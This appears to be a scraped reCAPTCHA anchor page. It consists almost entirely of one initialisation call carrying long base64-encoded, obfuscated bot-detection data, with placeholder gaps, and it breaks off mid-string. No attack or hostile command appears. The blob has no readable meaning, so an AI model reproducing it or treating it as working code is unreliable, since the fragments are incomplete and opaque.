      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcOsGnPDpWvCnzTDuy5Lwq14wqlowqDDmAMZwrjCsUBRw6vDtSvCnVfClD/DusKCw4wTw4zDssKHMBLCvnrDvzNaAkvDtsOBwrjCtMOEB8KNw7spwobDiQUDw4HCtHZdfMKGw6fCrMK6FMK9wrYuwozDocOhWMKVwrjCsi/Cl8OqL2ZOKSFtw47CiQvCksK+wrJmw53ChMKawr3Cp8K4w6k7Oi4awpIWwrJWPBoETMKGM1jCly1JWsOmwpwJw6Rmwq/[base64]/DvR/[base64]/CkMOXfltEXjvDmXklDsODG3PCuSAHwrjDmMOxVMK2w5vDr3XCtMKXwrlSwqJFccKSw7TDtcOvw7Bcw7XDrcKBwq3DuhnCpDbCjn/Cn8KZw7DDrQfCh8O/woXDjsKaK24Gw6Rfw4RfYcOTUxLDhcKCejXDpsOMA3DClyHDjMKvCMOHdkQHwp7CpFo6w4k6wqEQwrPCtjLDlMKILsK/w4keYCIfFsO1W8KlKmrCtHB2w70EbEVHw6zCucK6SkDCrlvCg8KAD2nDusOtZjBsA8KSw6/CqCRTw5fDgMKbw47CjkE1W8OlYQ0TUikZw7IiV0ZTUsKGw59GAlx+XHDDi8K9w7/Cu8KMw7t0ciw+woDCsA7ChhXDusOvwrw3K8OrAXpgw4NAMMK2wqw+FsOcw5M+wr3Dq3jCgsOWH8OmT8KXFsKMYcKTYcOswqw+OxzDk3rDjSwSwpZLwrYnLV8QDMKLB8O1CcOAesOidsOGwpXCtU/Ct8KdwqMMXMObHsKLwpAHAMKLSsOIwqPDqRMdwp8AQQDDp8KQacOYOMO9wqBkw6/Ct8O1BSJed8KXF8ObdsKoFhB0EsKhw7bCjynDoMO8wrtDK8KhNWQ0dMOGwqPCnMO2QsOYw6EBB8O3w4wccEPDm1LDmsObwrhxTMKdw5MrHyJPwroxNMOeBcOmw6A7fcK4Cx4Rwp/[base64]/DkMOyw57DhiEUGBMSBnjCnsOwHsOzUgIDwqc4NMOrw5xGMcOJCsOFwolEP1dcwqTCmsO0TC7CpsKuw6VAw7zDj8Krw47Dlm7Dg8OFw7NvM8K6anLCk8OCw4bCkRZTKcOhw6JVwqHDuCAVw7zDi8KQw4nDg8K5w5oSw6nCssO8wq1UHgdIBGA/bwfDsiNVR0M8UwEiwpw1w6tqesOTw7FVMWXDgMOfKcKIwp8tw7U5w5HCi8KPSQBhCUjDtmQWwprDo1o1w6DDncKOUcKjHCzDgMOiUHfDiUQDU3vDoMK1w5gqaMOewqUMw59Gw6xowp3Dk8KcWsObwrMew4ITRcOyKcKnw6fDp8KKK1dXw5rCqm8jamtgXsOvZQd7w7/DgEHCmyNDfcKLJsKdQj/Cm2XDqMOCw5HCoMOtw7xkDFvCkwVWwrxnWjcBHsOMRkBxBHHDjjN7YWFFQlQyWW4uIBnCsTIyX8KJwrtPwrPCoMOiDsO/wqYaw6Z5VGPCkcOEwqpNFQnCpj9owp/CssKsDcOSwrp2AcKHwovDlMO1w7jDkxTCmsKaw5p9chfDpMKzW8KaGcKATg1vGC5LRxbDvMKGwq/CiCbDqcKxwpc0W8OFwr9qDcK5dsOiNsOxDl3DuCjDgsKMFkvDosKWBkQTEMKhDjBpTcOqPQ3Dv8Krw6MTw5DDjMKbwoQuwq4MwrnDp2fDozjCs8OAFMKqDB3CqsOKC1/CqsKTdcOFwqwCwqB/ZzRGw78AH1/Ch8K/[base64]/DlTZEw6Ajw7VPwrs/[base64]/w7QLw5jDqsOPEApiw7LDmCAvw6g4AHTClGdED8Orw7lCw4/CtMOIdMOgLiPDoXgkwrfCscKccl5Tw6bCk2sPw4HCo1jDsMK1w5oUI8OTwrtGQ8OJchfDrm9JwphKw5kewq/ClSzCiMKyJgnDszfDghjDkgLCqntwwpsQdFDCjkLCqG0MLMKXw5HDncKpNinDgmdVw7zDl8OHwq1xM3HDsMO0ZsKJLsOCwpNmODrDrMKycjjDisKlGXtOVMO/w7HDgBXCicKjw5nCgTvCrEUBwpPDvsKtTcOew5bCp8Kkw4/Cl27DoSchN8O9B0fCgz3DpzYlXMOHDzAbw5dzFzBlOsObwpDCvcKlf8Kzw4zDjFkewrIlwqPCkQ/DksOFwoRqwpLDpRbDlBbDvW9JUMOcC2/CljbDsT/[base64]/w60gH8KlwonDtXbDkjzDj8OvwqjDmgvCscOtQ8OIw7fCkUI3HcKUw4FibsObRTFsHsOow7Uyw6Fpw6DDkSYHwpvDmn10ant4FcKhG3Y7LlnDoX5+SQ10ASkKQhfChirDmxTDn2/CnsKBaBPDlDDCsGt7w6vDtz8gwqEQw7nDlnfDjVFIVFLChWkPwovDnFnDusOHbUHDkHVgwpBQMmHCuMKNw7QXw7HDsg0IIikPw4MRS8OMOVvCsMOuw5oVUsKfFMKVw74swpcLwoduw6rCtsKDax/ChyHCu8KkUsKjw6JVw4rCnMOGw6nDslnCgFHDlCwgL8KjwokjwqYzw55fOsOpb8O9wrfDrcOcXjfCtQXDm8O7w47Ctn3Dq8KcwqxGwqdxwo09w4FsfcOHGVfCqsOzeWVIN8Kfw5ZEPFsyw61zw7DCtH8eRcOpwoJ4w7s2bsKSXcKjwo/CgcKYWEXCkRrCs2bDnMO4FcKiwqc3MGDDsSrCpsOOw4XCs8Kpw5/DrXbCiMO0w57DlMOJwrbDqMO9B8KoI1cfEGDCjsKZw5/[base64]/w5FmwplKNigtVDHCngFFw4QwP8OIwpjCjW/[base64]/w4HDiQUQD0VhXihtXsKWwp8CwpkoUsO6wqpwwoZgeA/CusKMw4cDw7IhEsKxw63DtiATwpfCpHzDjA1KO3EXw5gRWsKBWsK+w4chw6IqbcKVw63Ctn/CpjDCtcKzw67CosOlfC7Dly/DrQApwq8hwoJSaQI1wq/[base64]/DuBrDp8KuEXrCg042B8O9XMOOwprCpCwsYcKgM8OAwrdCTcOieAcqQw7CoiokwpLDq8KOw6pCwrRCZnRDORnCskjDocO/w4MdRExzw6rDow/DjUNHdy0Jb8O9wr1FEDVkI8Oow5HDrsOhSMK4w4dyMlUnNMOjw55zJMOiw4bDoMOLXsKwAyBiw7bDl3TDk8O9GybCr8OeXEQHw5/DvyPDjUbDp304wpFPwogAw4lHwpfCqgjCkhzDixJxw4Mlw7oow6PDmMKJwoTDjcO7OHnDgMO1bxoqw4J6w4ltwq9sw4sIaWsfw4/CkcOWw43CosOCwoF7dxUuwqxFbVrCj8O4wqrCjcKFwqMew7MrAFFqPil9OE9Zw5lswrbCh8KEwqrChwjDjMKvw6HDsFNYw71Gw6Jbw5XDsATDj8KZw6fCuMONw7HCvAYLUsKlTcKrw5hUf8KxwpfDvsOlA8OMa8K2wo/[base64]/CrBDDn18ewo7Dr2/DgUbCoEcKw5M1JnN9wqXDiizChsOqw53CvzfDtcOLCMO0QsK5w4ogfG8ZwrpewromU0jDtG7CrWzDkC3CqCXCocKoLMOrw7c3wrfDmFvCkcKMwqhzwo7DhcOdD3hDDcOJKMKGwpICwqgXw4M4NhTDhh7Dl8KTAAHCp8OmRktLw55uVsKywr8xw4NJdmg2w5/CnT7DhyDCucOxRcOFD0jCgzNEdMORw6LDm8KywpHDmy14B13DrEjDjcK7w6HDrAXDsB/CksKAGwvCtTXCjm3DlyXCkx/DrsKnw61ELMKZInvDq14qXhvCtMOfw7wEwrJwa8OIw5UlwpTCvcOfwpFywpzDgsOfw4vCsm7CgCY0w7zClR3CnQdGUGtja2szwpN5HMO5wrFrwr9fwp/DrAHCt39WMTJgw4rDk8OOERw8wqbDuMOww7HCtcOvfG7CpcOFFW/DuyzCgQXDnsKkwqjCuAtqw602bEsLRMOGPDbDlHgEAlrDisKjw5DCjMK8Q2LDocO0w4s2IcKzw5PDk8Ofw4zCkcKZdMO+wpd3wqkxwr/Ci8OswpjDlsKWw6nDtcKfworCg2tlEljCrcO6XsKxBm12woZswprDh8OKw6DCkW/Cr8KnwofChCB2KV48cl7CpQnDosOLw4UmwqwjFcKrwqfCssOyw6ISw5txw44AwqxQwq5EVcO/CsKDCsOLF8K2woEqKsOke8O5woTDhQzCvMOWPXDCgMOIw7M2wp18eWNTTiXDiDhLwpPClMKRJncOw5TCriHDqX8gXMKRdXlZWgUfLsK7U3NBIsOzIsOzSVjDjcO9Q37DsMKXwpZUXW3ChMKgwrrDvR7DtUnDjHZUw7/[base64]/wrU3P8KMw4UqKwfCiQAmJ3nDnRRQecKnG8OsNAEEw40dwqnDisOCY8Odw5zDjMOGesOWbcK2esKfwqrDsEzDnQAPYi8/[base64]/Fi04IMKawrfCijcqVsKOw6VtM8OpNMOCwqBzwrM7wolcw6PDqQ7Ch8KjYcKAPMO0FgnDmMKAwpZ9ImTDuWBEw5wXw5fDkmsBw7RnQktLXELCkgw0BcKMCMKlw6ltE8OTw7/CmcO2woMFJUzCgMKWw4/Dj8KVacKlQSRxNCkGwpcGw7M/w6ohwrnDniPDv8OMwrcXw6MlEMOpNg/ClgdLwrrCrsOXwr/CqRbCvXUeWMK3X8KeDsK4aMK5IxbCggUlGTUsVXrDkzN6wpbCj8OMZcKUw7NKQsOuKcOjK8KjUFpCEDtNFT7DsXIhwpVbw4PDuH9acMKzw5fDlcOTNcKHw5BDK08LEcOPw4jChzLDmCHCiMOlI0ASw7gPwoI0bsKMTW3CkcOcw6vDgg7DvV5Sw7HDvH/[base64]/wplhG8OGw6Ybw7PDnMKEw73CsDHCuFFga8Kkwr86OxjCt8KcCMK8cMOcSC09F1bCqcOaWSRpRMOaTcOCw6ZdMVTDhFA/Kzh6wqJdw4JkBMKJJMKRwqvDnD3CiQMoXVPDoTDDjMKDBMO3QwAYw5YJbCXCk2BawoEsw43Ct8KvOWbDqFXDocKvfsKIKMOGw5gwVcO0GsKoUW/DuDBXCcOgwpXCtQItw4jDscO6MsKtFMKsPnVlw7tZw49Kw4spDi4Pe2nCsQjCjcOxAXIEwo/ClMOuwqDDhxsQw4xqw5bDjBnCiww4wofCpcOmOcOkOMKgw5lqDMKHwqUfwqTCsMKKVAIEf8OOc8KZw5HDtyEgwo5jw6nCuUnDuQxtasKywqMdwokpXAfDlMK4DU/CoSN6XsKvKnLDpXrCv1vDmBBMIsKnL8KMw7LDtMKcw4jDoMKIZMK5w6/CnmXDnmLCjQVowrkjw6hPwpZqCcOXw5PClMOhCcKxwo3CqAXDosKRIcOpwr7Cp8Opw57CusKWw4Z/wpAOw6F8GSzCslTCh2wTXcOWD8OCf8O8w77Dhh0/w6gMbknDkCQ3wpQtNBzCm8K3w4TDrMODwrDDmTRmwqPClcOQAMKKw79Zw6ksO8KzwotUOsO3w5/DoVrCiMOJw5rCsjxpDcKRwpsTJCbCjsOOKV7DvMKOBkNyLCLCj1bDr0E1w5tYVcKHVsKcw5vDjMKSXBfDgMOpw5DDtcKSw7ktw7RxXcOIwrbDgcKZwpvDkGDCnsKrHS5NQUvDsMOrwpEiJx5LwpTDmHMrTMKMw4pNHMKqTRTCtx/CiU7DpGMuBz7DjcOgwp12HcO/TynCqcKWAnhTwpPDusKdwp7DgWXDpmdTw5gwVMKQIcKIazMUwqfCgz/DgMORMDPDuWUTwqXDpMKDw5QIPcOARljCjcK/[base64]/[base64]/Co8KWw7/DrU7ChcOKwrkjdAvDqjPCmX9Uw5I9ZsKGHsO/wqNBDEQHYcKWwr9GCcKYTjfDsg/Dnx0GLz81ZMKlwod1d8Kowr1hwp5Dw4DCgltcwrtXQj3Dj8O0QMOeHiLDrBNtIE/DtmHCqMO9U8ObGz8SV1fDtsO6w4nDgXrCnGhuwrrDoH3DlsKRwrXCqMOcN8KBw57CrMO/EQcebsKgw6/[base64]/DmVfDp2gvwqYeG8KTw77DrMKawp9iYGTCgkhhHVjDrsOCVcKAUmpCw5kkccOlacOjwo/[base64]/ChnLDjsKww4hLw5vDrcK/B28SHjcVwr/CiV8dGi7DlwZhwqvDo8Ojw4UjNMO2woV2wq1Cwrw3VTbDisKLwqtxesKlw5AyWsKtwr1+w4nCuyFgMMK1woPCj8KXw7x8wrDDvTbDjmZEK084GmnDpMK8w4R9ARs6w6vDk8KBwrDCu0/CnsOwdCkjw6bCg35yKsKUwqjCo8OcdsOVHsOfwqTDnlYbM2/DklzDg8OlwrnDm33CvsONPB3CnsKcw517XSrDjkPDiF7DozDCkXIPwrDDojkHdiVGbcKtFkcEXTbDjcKXRVNVcMOdGcK/wpZYw6lIT8KGZ3A8wpDCs8K2NxfDtMKON8Kjw69SwqYDfSdBw5bCtBPCoUVrw7VEw548MsOpwqBKb3bChcKVeHQQw5rDqcKJw73DvcOpwrbDlnHDkDbCrknCunHCiMKMB0vDsytvNsOuwoNkw67CiEXDl8OFHXjDtR7DoMOyQsO4McK6wp/CmXBww6EewrNHCcK2wrprwq3Cu0nDtsK2VUrCmAk0TcOBHD7DoBYjPmVPXsKvwpvCscOpwplcH0bCgMKGViVWw5ExHXzDryzCksKNasK6R8OzbMKvw7LDkSTDtVXDu8KswrpAwpJYMsK5wo7ChCrDrmrCpHrDi0/DtirCvgDDuAguGHPDvzwjSTBcLcKBby3Cn8O9wqnDp8KRwppwwocXw6zCsxLCn29dN8KsYylvbyfClMKgAwHDssKKw6/[base64]/ClEoiw7MWAGZgdCkSAMKRQ8KiMMKXXMO1LjgewqMUwrTCgsK+MMOLVsOywpt3PsOJwqQgw4TCjcOfwo1Ww7s5wrvDmgcdTTXDlcO2fcK4w7/DkMKoNMK0WsOAKFrDgcKGw7LCgDtRwqLDjcKXHsOqw5YQBsOYw7bCtjIHH18vw7M1XWHChkw5w4rDlcO/wrsvwofDtMOIwrzCnsKnP03ColLCniXDp8Kqw6FCdMKCS8Kcwqk3PRjDmW/CjUEewoZ3ISjChcKIw47DjzoOKH5zwq4Uw71awodYZy7CuH7CpgZTwognwrofwpciw5DCsXTCgcK1wpvDp8OxcDE8w5HDrzfDtsKMw6PCnDnCo24VZ2Fow5fDtBXDrS5KKcK2W8OKw6soFsOqw4/[base64]/Ch0PDlcOwJmJsO8Kfwo3DoAzCiiwfDxvDr8OtwqUYwqcJBsK7w5/CisKewpDCuMOewpjCtsO+O8ODwpjDhhPDucOQw6ABXMKMeFV4woLDicO1w5nCnF/Dm1lrwqbDoV0gw5B8w4jCpcK7OyPClsOow6Z0wrzClXMYXRDCtFvDucK0w63ClMK6CsOqw55FMsO5w4HCgsOZfxPDknPCs3dXwpTCgQ/CusKlHTRAJHLCosOcXMKPXQfCmQzCvcOuwppUwqLCoxDDo1Fww6jDgGDCvi7DmMO0UMKIwq7DqlkOLWTDinE9DMOOZMOqSlk3MEvDl2UmQ1TCpQImw6tQwo3Cn8O0aMKswoXCi8OGwo3Cs3t+JcKNR2vDtDYfw4DCo8KWf2cZQMKvwrl5w4wNDmvDrsOiU8K/[base64]/acOZHcK+w6wPME/[base64]/[base64]/CqyoaOcOkK8Krwq1cw4XCgG3DoSbCp8KTw6vDgDB8O8KgTF9sLl/Cq8OhwrZQwojCucKsOnTCpAkfZMOVw7ZBw5cMwqZiwr7DtMKbblPDgcKnwrfCkhfCjMKjX8ONwrFow7PDl3bCt8OKF8KVXXBqHsKEwo/DpU5RYcKzZcOQw7tfRsOuPAU+MMKsFsOVw5fDmgFpG34jwrPDrMKGaVHCjMKLw6LDtAPCpSDDjwjDqQo6wpjCvsKfw5jDq3QxC3JKw4x4ecOSwrMMwrLDiR3DjQvDqGFEUizClMKEw6LDhMOCEAPDoXrCpFvDpg/CvsK2XMKMN8Oww4xiCMKYwopQdMKwwrQfL8Osw5BAZW5TXk/CmsOGQjfCpCfDjWjDuA/[base64]/[base64]/Zn/[base64]/FFDCpAXDrMKPwrt5LcObw6zCucOmf3hSw6xIVTcYw74VPMKDw555w5pVwq9tcsKjM8KiwphGSjJnVnHCsBYwMU/DmMKwCMO9EcOwFsK6K1cLw6QzRybDjlDCtMO7wq7DpMOpwp1pbX/DnsO/IlbDvgRkAltwHsKoGMOQXMKow5DCiRbDm8ODwpnDnnEcGwZ4w7vDvcK0J8OuTsKRw7EVwqXChcKtVMKjwqUKwqnDmhoxQQFtw43CtncJLsKqw6ouw4fCn8OOUB0BfcKIYXbCkmbDtsKwVMOYZkTClMOJwpnClUXCoMKcNSk0w5IuHDjClWMZwqtwPcK+wrFiDMKmbD/[base64]/DtzMewqpfw4IfQgHCj8Owwo/[base64]/ViIAwoTDtAwKd1ZTw6nCklA3KmbCmwTCj2zCn8OAwrPDkk/DgSHDlsKGDg1Nw7/[base64]/[base64]/Ciy0Xwp/DsTpLw4DCpBfCjnFWwoAUE2TDiMOvwpIMwqDDtU1aQcKDW8ORQ8KjT1gGM8KFWsKZw4xJc17DhFfCm8KfdUpHJApDwoAFPsKZw7hjw6XClGlEwrHDjyPDu8KNw4DDoQDDtxzDjh9awqfDrCgPTsO/C2fCoj3DnMKFw54eNTtVw4sOAMOMc8KJW2sLLkXCvlLCrMK/[base64]/wqwmGcK6w4/[base64]/[base64]/wpXDr3nDqTALw6dfZ8O4MmFXw4bCtMKLw4jCq8KPw43DmD1XIcOSwozChMKVDBdjw5jDmz1Uw4/DkBZVw4HDvcKHEznDiDLCkcK9B29Jw6TCi8Oww6Yrwp/[base64]/CpMKuwpRhw5XCgMKMw7xVYsOmw5zCjQTDvA7DlGJKeDrCg00bLDAMwr82a8O2WXweJQbDhsOaw5pzw71Dw5TDiC7Ds0zCvMKRwrvCtcKpwq4pUMOyTsO4Ek1iTsKzw6fCtGR1PUzDlcK5V0XCmsKSwq8yw7rClRXClW/Cu1HCkVHDgcOSVcKncsOMEsO4NcKyFikSw40QwoV/a8OxP8OyJjoGwr7CpsOBwqvDtCRCw58pw7fCpcKewoQgZMOew6fCgGjCmFrDv8Ovw5hlc8OUwpUJw7bCkcK4wq3Co1fCtyBDdsO7wrx/fsK+O8KXVjtMTlhtw67DiMO3RFkxCMK9wpgjwok2wpAaEAhnfC0QP8KGScOJwpTDkMOewpnCk2rCo8OSHMKnBMK3JsKsw47CmsKkw5vCuDzCtRYja28yCUrDvMObHMKhBsKGecK4wp1sfVFQczTCni/DrwlJwrjDo1ZYVsK3wq7DocKcwpROw7FJwozDscOIwofClcOUE8Kyw5DDl8KKwo0EawXCocKrw6rDvMO5JH/[base64]/IcODRSHCuTphw7LDoG7DusODw6IEwofDo8K9CgrDrh8vwo/DtgBoVTvDl8OJwqYow4LDnD9gLMKew6dvwr3DkcKsw73DrlIGw5bCtMKCwoldwoFxIsOOw7DCr8KaHMOSKcKywrjCq8Oiw7JZwobCpcK/w5B+UcKpfcOjBcOdw67Cp2rCmsOIbgzDpFDCjH46wq7CtsKkJ8OXwoUjwoYeIXoYw40CNcKlw54IGmkowr0CwpLDpX3CvMKzP2MFw6jCiTFZB8Ozw6XDlsOFwqfCplzDgsKFZBB1wrTDn0RgIcO4wqJPwpTDrMOQw7o/[base64]/[base64]/QGpfLMKWw67DrcOdA8O1EsOuwq4AE8KMwpDDpsKJUSl3w7TDszhNIjtGw4nCp8KSHMONfzrCinVCw59VfEXDuMO0w5VGJg5LOsK1wpw5WMKjFMKqwqcxw4RdbRnCqnRUw5/Cm8OsFT05w7Q6w7IpcMKcwqDCjE3DjMO/X8OKw4DCrQMrPkTDr8KswqjDulzDv3Blw5FTMzLDncKFwqsUecOcFMOhKARFw6HDonoqwr9ueEfCjsKfCDAXwpBXw7vDpMOBw5Agw63CjsOUEcKKw74kV158NzN3VMO9PsK0wrQ0wpdZw5VgTMKsQAZyV2cYw7vCqS/DiMOQVTxCTTodw5HCpx5YWXkSDmrDs0bCuxssYwY1wqnDnHHCmxlpQE87fV8qF8KTw5QufwPDr8KLwqwqw5wpWcOCH8OzGgcWBcOnwoECwoBRw4XDv8OyTsOVHWfDmMOtLcOlwr/[base64]/CnMOlAMKPwrzCisKFwrbCoyTCkSZKRW/[base64]/[base64]/QcKBwrV8w54/GcO1SDUMDSPCkTLDjMOawqXDqV9Dw5TCuybCgMKyMGfCscKlEsOJw5sUA2bDviUqQHTCr8KoQ8OXw5g+wpJTKjBfw5HCs8KuJcKjwoNAw5TCtsOnWsOwSH8fwoobM8KswrbDlgPCtMK8bMOLWlvDuHxSMcOFwocMw5PDmsOeb3YaMXRrw6N+wpICT8KowoUzwo3DjGd/wofCjxVCwqTChEt4c8Otw7XDncKdwrzCpjxbWELDmMOFDREIXsKpEBLClnLDocOfTWHDqQwOP0bDkz/[base64]/DnMKEKFDChcO+wp7Drx7DtgA3wqDCvTIXwpnDuwLDtcOGw5NjwpfDhcOGw6hDwp4LwoV0w48tNcKWNcObfm3Cp8K8FXoiecKvw6oAw7DDh0/DrRhQw4PCvMO5wrJdHsO6MX/DscKuL8OYAHPCoQXDhsOIWTBzLADDs8OhG2fCvMOSwonDtizCn0bDhsKzwrY3dWUqEsOZV35aw5cKw5dBcsKMw5FsVEDDncO+w43DkcKnYcORwotPAyHDlFvDgMKAUsKqwqHCgMKowqXDpcOTwp/CvzFbw4sDJT7ClQVAWELDkTrCkMKpw4rDsjAGwrZpw70ywrM7csKmWcO8HCXDmcKWw61WByR+UsODKxsET8KMw5taZ8O2P8O+ecKlRAjDgGZ5a8Kbw7VBw53DlMKuw7bDrcKjVGUEw7ReGcONwrDDtsOVAcK6HMOMw5Jaw4kPwqHDuVjCvcKUGH1cVF/DumvCvkUMUEZXdn3CnRTDql7DvcOLWS4rLMKGwqXDj0LDlznDiMOOwrLCm8Omw4JIwpVYN3XDt1LCmGPDt1fDoVrCjcOXOcOnC8K0w53DrX41TWTCvsO1wr51w5VtcSHCkRs+ADt8w4B4RgJLw4t/w7nDjsOZwpFDQsKLwrhlCx9afEnDosKgaMOFQMOvdjR2w6pyL8KUTEFLwqMaw640w7fDvcO0wpkqYi/Dh8KRwo7DtQJeDXF5asOPHmrDvcKCwrdTZsKDTUATJ8KlUsOBwpgwAnk/Z8OVWS3DhATCn8KMw53CvMORQcOOw4Elw7jDvMKdOiDCssKrcsO+YzlSC8OJBnLDsRsew7TDgyXDlWPDqh7DmTjCr3kQwq3CvzXDlcO+Cyc6AMKuwrUew5Iiw4fDijk7w4hgL8KnbTfCssKbLsOzSHvCtj/DuFc/GDVQEcOCMsOcw4UQw4ZECsOrwofDkHIAOXTDusK7woFdH8OCH07DkcOWwoXCjMKGwppvwrZQGFNGDl/CsgLCt2DDkW/CtcKueMO7DcO5CkDDt8ONVQbDsnVoSVbDscKIK8OXwpsKbHIgScOXUMKJwqRwdsKsw6TDvGZxGw3CnCxSwrQ8w77Cj1jDhAZmw5NtwqrCuV/CrcKhZ8KewrDCondsw7XDjw1oK8KYL0Y8w44Lw4MEw5wCwpNpZsKyPcOvD8KVQcOoNcKDw5vCrWnClm7CpMK/w4PDucK6eUvDoDA4w4rCoMOIw6bDlMKDHhc1wpt+wozCvBEvMMKcw5/CpkpIwrd8w6kcc8Omwp3Dok4cRmd7E8K/fsOuwro5QcOffnLCkcKoFsOPTMOPwo0NEcO+WsO9w6xxZyTCrR/DhRVKw4tCYQnDuMKbRsODw5lsCsOFCMKrNkDCrsOIasKSw6HCp8KyJ09mwpB7wonDnVBkwrPDtxx8wp3Cr8KZG1lIADMaYcKsFEPCrDh+UDZRHDbDvTDCr8O1PV49w7hGM8OjA8K2csOHwoI2wr/Djht5IQLCpjdcVWt2w6IIa3DCjcODFk/CimxXwq05AhQvw7DCpsOVwoTCmsKdwo8sw6DDiVhQwpXDiMKnw6bClcOCGDZaG8OmfgPChcKrT8OCHAnDhQMew6DCl8OQw63DlcKpw4ELYcOmD2LDvcO3w4Z2w7LDkT/[base64]/Co23DtMOSBsKcMsOCO2gEwrnDiiN9wpfDrAB7WcOKw6ILHF4Ewr/DjcOML8KfBTIySFvDicKGw5ZGw6bDoDTCjxzCtlzDv0RSw7LDqcOTw5V8OsKow4/[base64]/wqPClMKkw6s7DMKAPMOpw7Urw7jCksOSwr9QRMOUYsOvJG3CvsKJw5MCw6xfJ2U5RsKdwqc2w74NwoQDW8KEwrsKwpdkH8O5HcOpw4lawpTDrHDCtcK5w7jDhsOOLjURd8OTaRfClcKewqd3wqXCrMOAC8K3wq7CmsOOwrsJWsKXwowIFzjDsRUEf8Kbw6/DqMOrwoQvUCLDuwfDpMKeVFTDrG1HXMKBCl/DrcOiSMOSO8O9wrdOE8Ozw4PCuMOxwp/[base64]/CmsOgAFHCjMKxwqzCmxQbL1orwoMsKMOMCRLCvH/[base64]/CpsKIwprCjkHCisOww73CnMOrCcOKXj5ObcKhFycnwqV5w7HDnxh+wqBIw4kdYC/Dt8O2w6B4IMKPwo7CpjJzbsOfw4TDgnrChwsfw4wfwrxJCsKvfWA3w4XDicO5DGByw44YwrrDjB9awqnClFQaSCPCnhw8ZMKSw7TDmn1lKMKILl15DMK8IFguw7LCp8KhUw3DhMOYw5LDpw4MwpfDocOsw7VIw5/[base64]/CgcKQw5/[base64]/[base64]/[base64]/[base64]/DpcOzWcKww4/Dp8KqwrM+a3/Dt8KCw4DCgcKNHyJkw7bDs8KZMXjCusOBwqzCp8O8w7HCjsOew40Ow6/CjMKRa8OIPMOSPTPCiw7CkcKHbnLCkcOIw5TCsMOxN15Aalg8wqh7wqZnwpEUw4teV37CqEbCjWLCnmtwd8OzNnsmwqUAw4DDiD7DtcKrwqZuTcOkVAzCmTnClMK2ZFfCn0/ChB8uacO/[base64]/DhXDDohvCjE7CtETDiMKGE1HDrz9FG0bCocOHwqDDlcK7woDCg8OVwrTCgzt5YX9WwpfCrDIqb00dfnkvWMOawoLCix0swpfDgiwtwrgJS8OXMMOdwqvCt8OXAQHDicKRJHA/[base64]/CilLCuk4FHH/CtHHCr8KgwpLDm8OiwozDtUA2wpzDoEfCssO/w7TDjCZew7lEBMOuw6TCsVYCwrvDosKqw6BTwqjCvW/CrVXCq3TCgsOgw5zDrwbDscOXTMOUaHjCscOKXcOtDldXasKIcMOKw5PDj8K5XsKqwpbDosKEd8OPw6FAw6zDn8Kkw6xoJ2vCgMOgwpddRsOYTlfDt8OmPxXCrQ8IbcOfMF/DmjM+FsOjP8OGbsOzXnI0WBMewrvDslMMwq05LMO6w5fCucK1w7Fmw5RBwoDCpcOhe8Oaw55JZgHDh8ObfsOFwrM8w7gFwozDgsO0wpoJwrLDncKBw69Fw4zDusKtwrbCgcKlw6l3N0HCkMOqK8O/wqbDpFZywrDDr0dkw5Yjw7gZIMKWw58Zw5Rew4fCjR5vwqPCtcO7dFnCvBkwMRdawrRACcKKcSE1w6Ruw4PDhsOiEcKcbMOjRRPDhsK4SWrCvMKWBlM8XcOQwonDogLDo2QhNcKlf1/[base64]/CscKLOz4Cwr1uH8ODw43CqGLDsjt1w4IOHMKmG8KIIA7DvCXDksOHwo3Di8KeZT4PRlZww7cbwqULw5rDoMOHDRHCu8KKw59/Mhpdwq5Qw43Cn8O/[base64]/[base64]/CnyBMw57Dj8KKw7FdVQDCnghcFcK1w6XCvynDv13ChcKAacKvwo4cEsKHPm0Rw4BLDsKBBzNgwpvDk0EcWEphw5/DoWAgwq9/w4ERe3oudcKlwr9Fw41uF8KPw7UdEMK5GcK6DijDhcOwQTV1w4nCg8OLfiAcESrDsMOxw546Fy4Rwo0Jwo7DqsKXbMOiw4srw5TDrn/DksOzwofDisOEW8ObfMO4w5nDosKNcMK5TMKKwqXDhjDDikzCgWppKgfDpsOnwrfDvCjCnsOpwo8Yw4XCu1QMw7zDhBB7XMKNfGDDkXfDkS/[base64]/wrkow6p0w7LDsE0TBgPCkDHDnsKJWQ7DtcOpwp4Ew7YOwq4awp5MUsK5Tm4NesO/w7PCkWkfw6DCssOnwrFxLMKcJ8OOw4wuwq3CklTCrsKvw5jCh8OvwpBhwoHDiMK+d0V9w5/[base64]/CsnXCrXYvX8OWw48Nwr1bwpB/[base64]/w6rClEcswrw2w5/Cs8KGS29mbjcIwp/DsRrCtUXCv0rChsO4JcKkw6LDggfDvMK4GzfDuRspw4gXA8KAwr3DmcObI8OQwqbCgMKXJHzDhE3DjRXCnF/[base64]/Dk8OIwqBZw5MRAnpEaW7Ct8KZG0/Dn8OHV8KzUxfCvcOMwpfDi8OKaMOtwpdUEhE/wovCu8OKfUrDvMOKw7DClsKowoAHMMKQbmQADXlZVcOqZcKMZ8O/[base64]/[base64]/CpD1CwrlnwpN7c8O/wrTDjG/Cn8KjAcKgdsKQw5/Cj2fCqg4fwpnClsONwoQHw7g3wqzCj8OAQBvCknVxQmjDrwvDnVPDrjgVK0fDr8ODIhY8w5fCtxzDq8KMNsKfHTQpdcOQGMKSw7vCkizDlsOFHcKsw5/[base64]/CmwBZHDbDosKaw4R2L8OUwqsbw5rDqTTDpAcVwpoaw7t8wp/DnzA4w44yNsKoUzBHWX7CgMK4b1zCmsKiwo02wrQuw6jCjcOawqU+VcOkwrxfQyzCgsKpw4IOw558T8O4w4xEPcKew4LCiknDlDHCmMOjwqUEJ1Yrw6hgacK2cjshwpkIHMKPw5jCoyZLGcKDScKWa8K5UMOSFTfDnHjDr8KsZsKNMUIsw7RiJS/DgcKgwqoWfMKBNMKtw7TDuxzDoT/DqhsGIsKFPMOKwqHCtXzClQJbezrDrEQ9w7tdw4Q8w67CgEvDhMKeEj/DkMOIwoJpAsKTwo7DuGjChsK+wpcKw5caX8O9FMOQGMOgbsKVQsKia1TCvxXCiMK/w53Cun3DrwJiw6